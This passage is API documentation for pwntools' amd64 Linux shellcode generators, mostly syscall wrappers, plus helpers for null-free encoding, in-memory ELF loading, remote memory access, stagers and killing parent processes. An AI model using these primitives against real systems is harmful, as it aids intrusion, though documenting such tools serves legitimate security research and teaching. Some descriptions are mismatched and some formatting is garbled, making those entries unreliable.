Invokes the syscall getegid. See 'man 2 getegid' for more information.

Arguments:

pwnlib.shellcraft.amd64.linux.**geteuid**()

Invokes the syscall geteuid. See 'man 2 geteuid' for more information.

Arguments:

pwnlib.shellcraft.amd64.linux.**getgid**()

Invokes the syscall getgid. See 'man 2 getgid' for more information.

Arguments:

pwnlib.shellcraft.amd64.linux.**getgroups**(*size*, *list*) Invokes the syscall getgroups. See 'man 2 getgroups' for more information.

#### **Parameters**

- **size** ([int](https://docs.python.org/2.7/library/functions.html#int)) size
- **list**  $(gid_t)$  list

pwnlib.shellcraft.amd64.linux.**getitimer**(*which*, *value*) Invokes the syscall getitimer. See 'man 2 getitimer' for more information.

#### **Parameters**

- **which** (itimer\_which\_t) which
- **value** (itimerval) value

pwnlib.shellcraft.amd64.linux.**getpeername**(*fd*, *addr*, *length*) Invokes the syscall getpeername. See 'man 2 getpeername' for more information.

## **Parameters**

- $\mathbf{fd}(\text{int}) \text{fd}$  $\mathbf{fd}(\text{int}) \text{fd}$  $\mathbf{fd}(\text{int}) \text{fd}$
- **addr** (SOCKADDR\_ARG) addr
- **len**  $(s$ ocklen  $t$ ) len

pwnlib.shellcraft.amd64.linux.**getpgid**(*pid*) Invokes the syscall getpgid. See 'man 2 getpgid' for more information.

**Parameters**  $pid(pid_t) - pid$ 

pwnlib.shellcraft.amd64.linux.**getpgrp**() Invokes the syscall getpgrp. See 'man 2 getpgrp' for more information.

Arguments:

pwnlib.shellcraft.amd64.linux.**getpid**() Retrieve the current PID

pwnlib.shellcraft.amd64.linux.**getpmsg**(*fildes*, *ctlptr*, *dataptr*, *bandp*, *flagsp*) Invokes the syscall getpmsg. See 'man 2 getpmsg' for more information.

## **Parameters**

• **fildes** ([int](https://docs.python.org/2.7/library/functions.html#int)) – fildes

- **ctlptr** (strbuf) ctlptr
- **dataptr** (strbuf) dataptr
- **bandp**  $(int)$  $(int)$  $(int)$  bandp
- **flagsp** ([int](https://docs.python.org/2.7/library/functions.html#int)) flagsp

pwnlib.shellcraft.amd64.linux.**getppid**()

Invokes the syscall getppid. See 'man 2 getppid' for more information.

## Arguments:

pwnlib.shellcraft.amd64.linux.**getpriority**(*which*, *who*) Invokes the syscall getpriority. See 'man 2 getpriority' for more information.

#### Parameters

- **which** (priority\_which\_t) which
- **who**  $(id t) -$  who

pwnlib.shellcraft.amd64.linux.**getresgid**(*rgid*, *egid*, *sgid*) Invokes the syscall getresgid. See 'man 2 getresgid' for more information.

# Parameters

- $\texttt{rgid}(gid_t) \text{rgid}$
- **egid**  $(gid_t) egid$
- $sgid(gid_t) sgid$

pwnlib.shellcraft.amd64.linux.**getresuid**(*ruid*, *euid*, *suid*) Invokes the syscall getresuid. See 'man 2 getresuid' for more information.

#### Parameters

- $\text{ruid}(uid_t) \text{ruid}$
- **euid**  $(uid_t)$  euid
- $\text{suid}(uid_t) \text{suid}$

pwnlib.shellcraft.amd64.linux.**getrlimit**(*resource*, *rlimits*) Invokes the syscall getrlimit. See 'man 2 getrlimit' for more information.

#### Parameters

- **resource** (rlimit\_resource\_t) resource
- **rlimits** (rlimit) rlimits

pwnlib.shellcraft.amd64.linux.**getrusage**(*who*, *usage*)

Invokes the syscall getrusage. See 'man 2 getrusage' for more information.

# **Parameters**

- $who(rusage\_who_t) who$
- **usage** (rusage) usage

pwnlib.shellcraft.amd64.linux.**getsid**(*pid*)

Invokes the syscall getsid. See 'man 2 getsid' for more information.

```
Parameters pid(pid_t) - pid
```
pwnlib.shellcraft.amd64.linux.**getsockname**(*fd*, *addr*, *length*) Invokes the syscall getsockname. See 'man 2 getsockname' for more information.

## **Parameters**

- $fd$   $(int) fd$  $(int) fd$  $(int) fd$
- **addr** (SOCKADDR\_ARG) addr
- **len** (socklen\_t) len

pwnlib.shellcraft.amd64.linux.**getsockopt**(*fd*, *level*, *optname*, *optval*, *optlen*) Invokes the syscall getsockopt. See 'man 2 getsockopt' for more information.

# Parameters

- $fd(int) fd$  $fd(int) fd$  $fd(int) fd$
- **level** ([int](https://docs.python.org/2.7/library/functions.html#int)) level
- **optname**  $(int)$  $(int)$  $(int)$  optname
- **optval** (void) optval
- **optlen** (socklen\_t) optlen

```
pwnlib.shellcraft.amd64.linux.gettimeofday(tv, tz)
```
Invokes the syscall gettimeofday. See 'man 2 gettimeofday' for more information.

#### Parameters

- $tv(timeval) tv$
- $tz$  (*timezone* ptr  $t$ ) tz

#### pwnlib.shellcraft.amd64.linux.**getuid**()

Invokes the syscall getuid. See 'man 2 getuid' for more information.

Arguments:

pwnlib.shellcraft.amd64.linux.**gtty**(*fd*, *params*) Invokes the syscall gtty. See 'man 2 gtty' for more information.

#### **Parameters**

- $fd(int) fd$  $fd(int) fd$  $fd(int) fd$
- **params**  $(s$ *qttyb* $)$  params

pwnlib.shellcraft.amd64.linux.**ioctl**(*fd*, *request*, *vararg*) Invokes the syscall ioctl. See 'man 2 ioctl' for more information.

## Parameters

- $fd(int) fd$  $fd(int) fd$  $fd(int) fd$
- **request** (unsigned) request
- **vararg** ([int](https://docs.python.org/2.7/library/functions.html#int)) vararg

pwnlib.shellcraft.amd64.linux.**ioperm**(*from\_*, *num*, *turn\_on*) Invokes the syscall ioperm. See 'man 2 ioperm' for more information.

#### **Parameters**

- **from** (unsigned) from
- **num** (unsigned) num
- $turn$  on  $(int)$  $(int)$  $(int)$  turn on

pwnlib.shellcraft.amd64.linux.**iopl**(*level*) Invokes the syscall iopl. See 'man 2 iopl' for more information.

# Parameters **level** ([int](https://docs.python.org/2.7/library/functions.html#int)) - level

pwnlib.shellcraft.amd64.linux.**kill**(*pid*, *signal='SIGKILL'*) Writes a string to a file descriptor

pwnlib.shellcraft.amd64.linux.**killparent**() Kills its parent process until whatever the parent is (probably init) cannot be killed any longer.

pwnlib.shellcraft.amd64.linux.**lchown**(*file*, *owner*, *group*) Invokes the syscall lchown. See 'man 2 lchown' for more information.

# Parameters

- **file** (char) file
- **owner**  $(uid_t)$  owner
- $group (qid_t) group$

pwnlib.shellcraft.amd64.linux.**link**(*from\_*, *to*) Invokes the syscall link. See 'man 2 link' for more information.

# **Parameters**

- $from (char) from$
- $to$   $(char) to$

pwnlib.shellcraft.amd64.linux.**linkat**(*fromfd*, *from\_*, *tofd*, *to*, *flags*) Invokes the syscall linkat. See 'man 2 linkat' for more information.

# **Parameters**

- **fromfd** ([int](https://docs.python.org/2.7/library/functions.html#int)) fromfd
- $from (char) from$
- $\bullet$  **tofd**  $(int)$  $(int)$  $(int)$  tofd
- $\cdot$  **to**  $(char) -$  to
- **flags**  $(int)$  $(int)$  $(int)$  flags

pwnlib.shellcraft.amd64.linux.**listen**(*port*, *network*)

Listens on a TCP port, accept a client and leave his socket in RAX. Port is the TCP port to listen on, network is either 'ipv4' or 'ipv6'.

pwnlib.shellcraft.amd64.linux.**loader**(*address*)

Loads a statically-linked ELF into memory and transfers control.

**Parameters**  $address(int) - Address$  $address(int) - Address$  $address(int) - Address$  **of the ELF as a register or integer.** 

pwnlib.shellcraft.amd64.linux.**loader\_append**(*data=None*) Loads a statically-linked ELF into memory and transfers control.

Similar to loader.asm but loads an appended ELF.

**Parameters data**  $(str)$  $(str)$  $(str)$  – If a valid filename, the data is loaded from the named file. Otherwise, this is treated as raw ELF data to append. If None, it is ignored.

**Example**

```
>>> gcc = process(['gcc','-m64','-xc','-static','-Wl,-Ttext-segment=0x20000000','-'])
>>> gcc.write('''
... int main() {
... printf("Hello, %s!\\n", "amd64");
... }
... ''')
>>> gcc.shutdown('send')
>>> gcc.poll(True)
0
>>> sc = shellcraft.loader_append('a.out')
```
The following doctest is commented out because it doesn't work on Travis for reasons I cannot diagnose. However, it should work just fine :-)

# >>> run\_assembly(sc).recvline() == 'Hello, amd64!n' # True

pwnlib.shellcraft.amd64.linux.**lseek**(*fd*, *offset*, *whence*) Invokes the syscall lseek. See 'man 2 lseek' for more information.

#### Parameters

- $fd(int) fd$  $fd(int) fd$  $fd(int) fd$
- $offset(off_t) offset$
- **whence**  $(int)$  $(int)$  $(int)$  whence

pwnlib.shellcraft.amd64.linux.**lstat**(*file*, *buf*)

Invokes the syscall lstat. See 'man 2 lstat' for more information.

# Parameters

- **file** (char) file
- **buf** ([stat](#page-155-0)) buf

pwnlib.shellcraft.amd64.linux.**lstat64**(*file*, *buf*) Invokes the syscall lstat64. See 'man 2 lstat64' for more information.

#### Parameters

- **file** (char) file
- $buf$   $(stat64) buf$  $(stat64) buf$  $(stat64) buf$

pwnlib.shellcraft.amd64.linux.**madvise**(*addr*, *length*, *advice*) Invokes the syscall madvise. See 'man 2 madvise' for more information.

#### Parameters

- $\text{addr} (void) \text{addr}$
- $len(size_t) len$
- **advice** ([int](https://docs.python.org/2.7/library/functions.html#int)) advice

pwnlib.shellcraft.amd64.linux.**membot**(*readsock=0*, *writesock=1*) Read-write access to a remote process' memory.

Provide a single pointer-width value to determine the operation to perform:

- •0: Exit the loop
- •1: Read data

# •2: Write data

pwnlib.shellcraft.amd64.linux.**migrate\_stack**(*size=1048576*, *fd=0*) Migrates to a new stack.

pwnlib.shellcraft.amd64.linux.**mincore**(*start*, *length*, *vec*) Invokes the syscall mincore. See 'man 2 mincore' for more information.

#### Parameters

- **start** (void) start
- **len**  $(size_t)$  len
- **vec** (unsigned) vec

pwnlib.shellcraft.amd64.linux.**mkdir**(*path*, *mode*) Invokes the syscall mkdir. See 'man 2 mkdir' for more information.

#### **Parameters**

- **path** (char) path
- $mode \text{ (mode_t)} mode$

pwnlib.shellcraft.amd64.linux.**mkdirat**(*fd*, *path*, *mode*) Invokes the syscall mkdirat. See 'man 2 mkdirat' for more information.

#### Parameters

- $fd(int) fd$  $fd(int) fd$  $fd(int) fd$
- $path (char) path$
- $mode \text{ (mode_t)} mode$

pwnlib.shellcraft.amd64.linux.**mknod**(*path*, *mode*, *dev*) Invokes the syscall mknod. See 'man 2 mknod' for more information.

#### **Parameters**

- **path** (char) path
- $mode \text{ (mode } t)$  mode
- **dev**  $(dev_t) dev$

pwnlib.shellcraft.amd64.linux.**mknodat**(*fd*, *path*, *mode*, *dev*) Invokes the syscall mknodat. See 'man 2 mknodat' for more information.

## **Parameters**

- $fd(int) fd$  $fd(int) fd$  $fd(int) fd$
- **path** (char) path
- $mode \text{ (mode_t)} mode$
- **dev**  $(dev_t) dev$

pwnlib.shellcraft.amd64.linux.**mlock**(*addr*, *length*) Invokes the syscall mlock. See 'man 2 mlock' for more information.

#### **Parameters**

- $\text{addr}(void) \text{addr}$
- $len(size_t) len$

pwnlib.shellcraft.amd64.linux.**mlockall**(*flags*)

Invokes the syscall mlockall. See 'man 2 mlockall' for more information.

```
Parameters flagsint) – flags
```

```
pwnlib.shellcraft.amd64.linux.mmap(addr=0, length=4096, prot=7, flags=34, fd=-1, offset=0)
     Invokes the syscall mmap. See 'man 2 mmap' for more information.
```
**Parameters** 

- $\text{addr}(void) \text{addr}$
- **length** (size\_t) length
- **prot** ([int](https://docs.python.org/2.7/library/functions.html#int)) prot
- **flags** ([int](https://docs.python.org/2.7/library/functions.html#int)) flags
- $fd(int) fd$  $fd(int) fd$  $fd(int) fd$
- **offset**  $(off t) off set$

pwnlib.shellcraft.amd64.linux.**mmap\_rwx**(*size=4096*, *protection=7*, *address=None*) Maps some memory

pwnlib.shellcraft.amd64.linux.**mov**(*dest*, *src*, *stack\_allowed=True*) Move src into dest without newlines and null bytes.

If the src is a register smaller than the dest, then it will be zero-extended to fit inside the larger register.

If the src is a register larger than the dest, then only some of the bits will be used.

If src is a string that is not a register, then it will locally set *context.arch* to *'amd64'* and use pwnlib.constants.eval() to evaluate the string. Note that this means that this shellcode can change behavior depending on the value of *context.os*.

```
>>> print shellcraft.amd64.mov('eax','ebx').rstrip()
   mov eax, ebx
>>> print shellcraft.amd64.mov('eax', 0).rstrip()
   xor eax, eax /* 0 */>>> print shellcraft.amd64.mov('ax', 0).rstrip()
   xor ax, ax /* 0 */>>> print shellcraft.amd64.mov('rax', 0).rstrip()
   xor eax, eax /* 0 */
>>> print shellcraft.amd64.mov('rdi', 'ax').rstrip()
   movzx edi, ax
>>> print shellcraft.amd64.mov('al', 'ax').rstrip()
    /* moving ax into al, but this is a no-op */>>> print shellcraft.amd64.mov('ax', 'bl').rstrip()
   movzx ax, bl
>>> print shellcraft.amd64.mov('eax', 1).rstrip()
   push 1
   pop rax
>>> print shellcraft.amd64.mov('rax', 0xc0).rstrip()
   xor eax, eax
   mov al, 0xc0
>>> print shellcraft.amd64.mov('rax', 0xc000).rstrip()
   xor eax, eax
   mov ah, 0xc000 >> 8
>>> print shellcraft.amd64.mov('rax', 0xc0c0).rstrip()
```

```
xor eax, eax
   mov ax, 0xc0c0
>>> print shellcraft.amd64.mov('rdi', 0xff).rstrip()
   mov edi, 0x1010101 /* 255 == 0xff */
   xor edi, 0x10101fe
>>> print shellcraft.amd64.mov('rax', 0xdead00ff).rstrip()
   mov eax, 0x1010101 /* 3735879935 == 0xdead00ff */
   xor eax, 0xdfac01fe
>>> print shellcraft.amd64.mov('rax', 0x11dead00ff).rstrip()
   mov rax, 0x101010101010101 /* 76750323967 == 0x11dead00ff */
   push rax
   mov rax, 0x1010110dfac01fe
   xor [rsp], rax
   pop rax
```

```
>>> with context.local(os = 'linux'):
       ... print shellcraft.amd64.mov('eax', 'SYS_read').rstrip()
   xor eax, eax /* (SYS_read) */
>>> with context.local(os = 'freebsd'):
... print shellcraft.amd64.mov('eax', 'SYS_read').rstrip()
   push (SYS_read) /* 3 */
   pop rax
>>> with context.local(os = 'linux'):
       ... print shellcraft.amd64.mov('eax', 'PROT_READ | PROT_WRITE | PROT_EXEC').rstrip()
   push (PROT_READ | PROT_WRITE | PROT_EXEC) /* 7 */
   pop rax
```
#### Parameters

- **dest**  $(str)$  $(str)$  $(str)$  The destination register.
- $\textbf{src}(str)$  $\textbf{src}(str)$  $\textbf{src}(str)$  Either the input register, or an immediate value.
- **stack allowed** ([bool](https://docs.python.org/2.7/library/functions.html#bool)) Can the stack be used?

pwnlib.shellcraft.amd64.linux.**mprotect**(*addr*, *length*, *prot*) Invokes the syscall mprotect. See 'man 2 mprotect' for more information.

#### **Parameters**

- $\text{addr} (void) \text{addr}$
- $\cdot$  **length**  $(size_t)$  length
- **prot** ([int](https://docs.python.org/2.7/library/functions.html#int)) prot

pwnlib.shellcraft.amd64.linux.**mq\_notify**(*mqdes*, *notification*) Invokes the syscall mq\_notify. See 'man 2 mq\_notify' for more information.

## Parameters

- $mqdes$   $(mqd_t)$  mqdes
- **notification** (sigevent) notification

pwnlib.shellcraft.amd64.linux.**mq\_open**(*name*, *oflag*, *vararg*) Invokes the syscall mq\_open. See 'man 2 mq\_open' for more information.

#### **Parameters**

- **name**  $(char)$  name
- **oflag** ([int](https://docs.python.org/2.7/library/functions.html#int)) oflag
• **vararg** ([int](https://docs.python.org/2.7/library/functions.html#int)) – vararg

```
pwnlib.shellcraft.amd64.linux.mq_timedreceive(mqdes, msg_ptr, msg_len, msg_prio,
```
*abs\_timeout*) Invokes the syscall mq\_timedreceive. See 'man 2 mq\_timedreceive' for more information.

## Parameters

- $mqdes$   $(mqd_t)$  mqdes
- **msg\_ptr** (char) msg\_ptr
- $msq$  len $(size t)$  msg len
- **msg\_prio** (unsigned) msg\_prio
- **abs\_timeout** (timespec) abs\_timeout

pwnlib.shellcraft.amd64.linux.**mq\_timedsend**(*mqdes*, *msg\_ptr*, *msg\_len*, *msg\_prio*,

*abs\_timeout*)

Invokes the syscall mq\_timedsend. See 'man 2 mq\_timedsend' for more information.

## **Parameters**

- $mqdes$   $(mqd_t)$  mqdes
- **msg\_ptr** (char) msg\_ptr
- **msg\_len** (size\_t) msg\_len
- **msg\_prio** (unsigned) msg\_prio
- **abs\_timeout** (timespec) abs\_timeout

## pwnlib.shellcraft.amd64.linux.**mq\_unlink**(*name*)

Invokes the syscall mq\_unlink. See 'man 2 mq\_unlink' for more information.

Parameters **name** (char) – name

pwnlib.shellcraft.amd64.linux.**mremap**(*addr*, *old\_len*, *new\_len*, *flags*, *vararg*) Invokes the syscall mremap. See 'man 2 mremap' for more information.

## **Parameters**

- $\text{addr} (void) \text{addr}$
- **old\_len** (size\_t) old\_len
- $new\_len$   $(size_t) new\_len$
- **flags** ([int](https://docs.python.org/2.7/library/functions.html#int)) flags
- **vararg** ([int](https://docs.python.org/2.7/library/functions.html#int)) vararg

pwnlib.shellcraft.amd64.linux.**msync**(*addr*, *length*, *flags*)

Invokes the syscall msync. See 'man 2 msync' for more information.

# **Parameters**

- $\text{addr}(void) \text{addr}$
- **len**  $(size_t)$  len
- **flags** ([int](https://docs.python.org/2.7/library/functions.html#int)) flags

pwnlib.shellcraft.amd64.linux.**munlock**(*addr*, *length*)

Invokes the syscall munlock. See 'man 2 munlock' for more information.

- $\text{addr} (void) \text{addr}$
- **len**  $(size_t)$  len

pwnlib.shellcraft.amd64.linux.**munlockall**()

Invokes the syscall munlockall. See 'man 2 munlockall' for more information.

## Arguments:

pwnlib.shellcraft.amd64.linux.**munmap**(*addr*, *length*)

Invokes the syscall munmap. See 'man 2 munmap' for more information.

## **Parameters**

- $\text{addr} (void) \text{addr}$
- **len**  $(size_t)$  len
- pwnlib.shellcraft.amd64.linux.**nanosleep**(*requested\_time*, *remaining*) Invokes the syscall nanosleep. See 'man 2 nanosleep' for more information.

### **Parameters**

- **requested\_time** (timespec) requested\_time
- **remaining** (timespec) remaining

pwnlib.shellcraft.amd64.linux.**nice**(*inc*) Invokes the syscall nice. See 'man 2 nice' for more information.

### **Parameters inc**  $(int)$  $(int)$  $(int)$  – inc

pwnlib.shellcraft.amd64.linux.**open**(*file*, *oflag*, *vararg*) Invokes the syscall open. See 'man 2 open' for more information.

## **Parameters**

- **file** (char) file
- $oflag(int) oflag$  $oflag(int) oflag$  $oflag(int) oflag$
- **vararg** ([int](https://docs.python.org/2.7/library/functions.html#int)) vararg

pwnlib.shellcraft.amd64.linux.**openat**(*fd*, *file*, *oflag*, *vararg*) Invokes the syscall openat. See 'man 2 openat' for more information.

## **Parameters**

- $fd(int) fd$  $fd(int) fd$  $fd(int) fd$
- **file** (char) file
- **oflag** ([int](https://docs.python.org/2.7/library/functions.html#int)) oflag
- **vararg** ([int](https://docs.python.org/2.7/library/functions.html#int)) vararg

pwnlib.shellcraft.amd64.linux.**pause**()

Invokes the syscall pause. See 'man 2 pause' for more information.

## Arguments:

pwnlib.shellcraft.amd64.linux.**pipe**(*pipedes*)

Invokes the syscall pipe. See 'man 2 pipe' for more information.

# Parameters **pipedes** ([int](https://docs.python.org/2.7/library/functions.html#int)) – pipedes

pwnlib.shellcraft.amd64.linux.**pipe2**(*pipedes*, *flags*) Invokes the syscall pipe2. See 'man 2 pipe2' for more information.

## **Parameters**

- **pipedes** ([int](https://docs.python.org/2.7/library/functions.html#int)) pipedes
- **flags** ([int](https://docs.python.org/2.7/library/functions.html#int)) flags

pwnlib.shellcraft.amd64.linux.**poll**(*fds*, *nfds*, *timeout*) Invokes the syscall poll. See 'man 2 poll' for more information.

#### **Parameters**

- $fds$  (pollfd) fds
- $nfds(nfds_t) nfds$
- **timeout** ([int](https://docs.python.org/2.7/library/functions.html#int)) timeout

pwnlib.shellcraft.amd64.linux.**ppoll**(*fds*, *nfds*, *timeout*, *ss*) Invokes the syscall ppoll. See 'man 2 ppoll' for more information.

## **Parameters**

- $fds$  (pollfd) fds
- $nfds(nfds_t) nfds$
- **timeout** (timespec) timeout
- $\texttt{ss}(sigset_t) \text{ss}$

pwnlib.shellcraft.amd64.linux.**prctl**(*option*, *\*vararg*) Invokes the syscall prctl. See 'man 2 prctl' for more information.

#### Parameters

- **option** ([int](https://docs.python.org/2.7/library/functions.html#int)) option
- **vararg** ([int](https://docs.python.org/2.7/library/functions.html#int)) vararg

pwnlib.shellcraft.amd64.linux.**pread**(*fd*, *buf*, *nbytes*, *offset*) Invokes the syscall pread. See 'man 2 pread' for more information.

### **Parameters**

- $fd(int) fd$  $fd(int) fd$  $fd(int) fd$
- $\text{buf}(\text{void}) \text{buf}$
- **nbytes**  $(size_t)$  nbytes
- **offset**  $(off_t t) offset$

pwnlib.shellcraft.amd64.linux.**preadv**(*fd*, *iovec*, *count*, *offset*) Invokes the syscall preadv. See 'man 2 preadv' for more information.

#### **Parameters**

- $fd(int) fd$  $fd(int) fd$  $fd(int) fd$
- **iovec** (iovec) iovec
- $count(int) count$  $count(int) count$  $count(int) count$
- **offset**  $(off_t t) offset$

pwnlib.shellcraft.amd64.linux.**prlimit64**(*pid*, *resource*, *new\_limit*, *old\_limit*) Invokes the syscall prlimit64. See 'man 2 prlimit64' for more information.

- $pid$  (pid t) pid
- **resource** (rlimit\_resource) resource
- **new\_limit** (rlimit64) new\_limit
- **old\_limit** (rlimit64) old\_limit

pwnlib.shellcraft.amd64.linux.**profil**(*sample\_buffer*, *size*, *offset*, *scale*) Invokes the syscall profil. See 'man 2 profil' for more information.

## Parameters

- **sample\_buffer** (unsigned) sample\_buffer
- $size(size_t) size$
- **offset** (size\_t) offset
- **scale** (unsigned) scale

pwnlib.shellcraft.amd64.linux.**ptrace**(*request*, *\*vararg*)

Invokes the syscall ptrace. See 'man 2 ptrace' for more information.

#### **Parameters**

- **request** (ptrace\_request) request
- **vararg** ([int](https://docs.python.org/2.7/library/functions.html#int)) vararg

### pwnlib.shellcraft.amd64.linux.**push**(*value*)

Pushes a value onto the stack without using null bytes or newline characters.

If src is a string, then we try to evaluate with *context.arch = 'amd64'* using pwnlib.constants.eval() before determining how to push it. Note that this means that this shellcode can change behavior depending on the value of *context.os*.

**Parameters value** (int,  $str$ ) – The value or register to push

## **Example**

```
>>> print pwnlib.shellcraft.amd64.push(0).rstrip()
    /* push 0 * /push 1
   dec byte ptr [rsp]
>>> print pwnlib.shellcraft.amd64.push(1).rstrip()
   /* push 1 */
   push 1
>>> print pwnlib.shellcraft.amd64.push(256).rstrip()
   /* push 256 */push 0x1010201 ^ 0x100
   xor dword ptr [rsp], 0x1010201
>>> with context.local(os = 'linux'):
... print pwnlib.shellcraft.amd64.push('SYS_write').rstrip()
   /* push 'SYS_write' */
   push 1
>>> with context.local(os = 'freebsd'):
       ... print pwnlib.shellcraft.amd64.push('SYS_write').rstrip()
    /* push 'SYS_write' */
   push 4
```
pwnlib.shellcraft.amd64.linux.**putpmsg**(*fildes*, *ctlptr*, *dataptr*, *band*, *flags*) Invokes the syscall putpmsg. See 'man 2 putpmsg' for more information.

## **Parameters**

- **fildes** ([int](https://docs.python.org/2.7/library/functions.html#int)) fildes
- **ctlptr** (strbuf) ctlptr
- **dataptr** (strbuf) dataptr
- **band**  $(int)$  $(int)$  $(int)$  band
- **flags** ([int](https://docs.python.org/2.7/library/functions.html#int)) flags

```
pwnlib.shellcraft.amd64.linux.pwrite(fd, buf, n, offset)
```
Invokes the syscall pwrite. See 'man 2 pwrite' for more information.

## Parameters

- $fd(int) fd$  $fd(int) fd$  $fd(int) fd$
- **buf** (void) buf
- $n$  (size t) n
- **offset**  $($ off $f$   $t)$  offset

pwnlib.shellcraft.amd64.linux.**pwritev**(*fd*, *iovec*, *count*, *offset*) Invokes the syscall pwritev. See 'man 2 pwritev' for more information.

## **Parameters**

- $fd$   $(int) fd$  $(int) fd$  $(int) fd$
- **iovec** (iovec) iovec
- **count**  $(int)$  $(int)$  $(int)$  count
- **offset** (off\_t) offset

pwnlib.shellcraft.amd64.linux.**read**(*fd=0*, *buffer='rsp'*, *count=8*) Reads data from the file descriptor into the provided buffer. This is a one-shot and does not fill the request.

pwnlib.shellcraft.amd64.linux.**read\_upto**(*fd=0*, *buffer='rsp'*, *sizereg='rdx'*)

Reads up to N bytes 8 bytes into the specified register

pwnlib.shellcraft.amd64.linux.**readahead**(*fd*, *offset*, *count*)

Invokes the syscall readahead. See 'man 2 readahead' for more information.

## **Parameters**

- $fd$   $(int) fd$  $(int) fd$  $(int) fd$
- **offset**  $(off64$   $t)$  offset
- **count**  $(size_t)$  count

pwnlib.shellcraft.amd64.linux.**readdir**(*dirp*)

Invokes the syscall readdir. See 'man 2 readdir' for more information.

## Parameters dirp  $(DIR)$  – dirp

pwnlib.shellcraft.amd64.linux.**readfile**(*path*, *dst='rdi'*)

Args: [path, dst (imm/reg) = rdi ] Opens the specified file path and sends its content to the specified file descriptor.

pwnlib.shellcraft.amd64.linux.**readinto**(*sock=0*)

Reads into a buffer of a size and location determined at runtime. When the shellcode is executing, it should send a pointer and pointer-width size to determine the location and size of buffer.

pwnlib.shellcraft.amd64.linux.**readlink**(*path*, *buf*, *length*) Invokes the syscall readlink. See 'man 2 readlink' for more information.

## **Parameters**

- $path (char) path$
- $\text{buf}(char) \text{buf}$
- $len(size_t) len$

pwnlib.shellcraft.amd64.linux.**readlinkat**(*fd*, *path*, *buf*, *length*) Invokes the syscall readlinkat. See 'man 2 readlinkat' for more information.

#### **Parameters**

- $fd(int) fd$  $fd(int) fd$  $fd(int) fd$
- **path** (char) path
- $\text{buf}(char) \text{buf}$
- **len**  $(size t)$  len

```
pwnlib.shellcraft.amd64.linux.readloop(sock=0)
```
Reads into a buffer of a size and location determined at runtime. When the shellcode is executing, it should send a pointer and pointer-width size to determine the location and size of buffer.

pwnlib.shellcraft.amd64.linux.**readn**(*fd*, *buf*, *nbytes*)

Reads exactly nbytes bytes from file descriptor fd into the buffer buf.

### **Parameters**

- $fd(int) fd$  $fd(int) fd$  $fd(int) fd$
- **buf** (void) buf
- **nbytes**  $(size_t)$  nbytes

pwnlib.shellcraft.amd64.linux.**readptr**(*fd=0*, *target\_reg='rdx'*) Reads 8 bytes into the specified register

pwnlib.shellcraft.amd64.linux.**readv**(*fd*, *iovec*, *count*) Invokes the syscall readv. See 'man 2 readv' for more information.

#### **Parameters**

- $fd(int) fd$  $fd(int) fd$  $fd(int) fd$
- **iovec** (iovec) iovec
- **count**  $(int)$  $(int)$  $(int)$  count

pwnlib.shellcraft.amd64.linux.**recv**(*fd*, *buf*, *n*, *flags*) Invokes the syscall recv. See 'man 2 recv' for more information.

- $fd(int) fd$  $fd(int) fd$  $fd(int) fd$
- $\text{buf}(\text{void}) \text{buf}$
- $n$  (size\_t) n
- $$

```
pwnlib.shellcraft.amd64.linux.recvfrom(fd, buf, n, flags, addr, addr_len)
     Invokes the syscall recvfrom. See 'man 2 recvfrom' for more information.
```
## **Parameters**

- $fd(int) fd$  $fd(int) fd$  $fd(int) fd$
- **buf** (void) buf
- $n$  (size\_t) n
- **flags** ([int](https://docs.python.org/2.7/library/functions.html#int)) flags
- **addr** (SOCKADDR\_ARG) addr
- **addr\_len** (socklen\_t) addr\_len

pwnlib.shellcraft.amd64.linux.**recvmmsg**(*fd*, *vmessages*, *vlen*, *flags*, *tmo*) Invokes the syscall recvmmsg. See 'man 2 recvmmsg' for more information.

#### Parameters

- $fd$   $(int) fd$  $(int) fd$  $(int) fd$
- **vmessages** (mmsghdr) vmessages
- **vlen** (unsigned) vlen
- **flags**  $(int)$  $(int)$  $(int)$  flags
- **tmo** (timespec) tmo

pwnlib.shellcraft.amd64.linux.**recvmsg**(*fd*, *message*, *flags*)

Invokes the syscall recvmsg. See 'man 2 recvmsg' for more information.

#### **Parameters**

- $fd(int) fd$  $fd(int) fd$  $fd(int) fd$
- **message** (msghdr) message
- **flags** ([int](https://docs.python.org/2.7/library/functions.html#int)) flags

pwnlib.shellcraft.amd64.linux.**recvsize**(*sock*, *reg='rcx'*)

Recives 4 bytes size field Useful in conjuncion with findpeer and stager :param sock, the socket to read the payload from.: :param reg, the place to put the size: :type reg, the place to put the size: default ecx

Leaves socket in ebx

```
pwnlib.shellcraft.amd64.linux.remap_file_pages(start, size, prot, pgoff, flags)
     Invokes the syscall remap_file_pages. See 'man 2 remap_file_pages' for more information.
```
#### Parameters

- **start** (void) start
- $size(size_t) size$
- **prot** ([int](https://docs.python.org/2.7/library/functions.html#int)) prot
- **pgoff** (size\_t) pgoff
- **flags** ([int](https://docs.python.org/2.7/library/functions.html#int)) flags

pwnlib.shellcraft.amd64.linux.**rename**(*old*, *new*)

Invokes the syscall rename. See 'man 2 rename' for more information.

- $\bullet$  **old**  $(char) old$
- $new(char) new$

pwnlib.shellcraft.amd64.linux.**renameat**(*oldfd*, *old*, *newfd*, *new*) Invokes the syscall renameat. See 'man 2 renameat' for more information.

## **Parameters**

- **oldfd** ([int](https://docs.python.org/2.7/library/functions.html#int)) oldfd
- $old(char) old$
- $newfd(int) newfd$  $newfd(int) newfd$  $newfd(int) newfd$
- $new(char) new$

pwnlib.shellcraft.amd64.linux.**rmdir**(*path*)

Invokes the syscall rmdir. See 'man 2 rmdir' for more information.

#### Parameters path  $(char)$  – path

pwnlib.shellcraft.amd64.linux.**sched\_get\_priority\_max**(*algorithm*) Invokes the syscall sched\_get\_priority\_max. See 'man 2 sched\_get\_priority\_max' for more information.

### Parameters algorithm  $(int)$  $(int)$  $(int)$  – algorithm

pwnlib.shellcraft.amd64.linux.**sched\_get\_priority\_min**(*algorithm*) Invokes the syscall sched\_get\_priority\_min. See 'man 2 sched\_get\_priority\_min' for more information.

### Parameters algorithm  $(int)$  $(int)$  $(int)$  – algorithm

pwnlib.shellcraft.amd64.linux.**sched\_getaffinity**(*pid*, *cpusetsize*, *cpuset*) Invokes the syscall sched\_getaffinity. See 'man 2 sched\_getaffinity' for more information.

### **Parameters**

- $pid(pid_t) pid$
- **cpusetsize** (size\_t) cpusetsize
- **cpuset** (cpu\_set\_t) cpuset

pwnlib.shellcraft.amd64.linux.**sched\_getparam**(*pid*, *param*)

Invokes the syscall sched\_getparam. See 'man 2 sched\_getparam' for more information.

# **Parameters**

- $pid(pid_t) pid$
- **param** (sched\_param) param
- pwnlib.shellcraft.amd64.linux.**sched\_getscheduler**(*pid*)

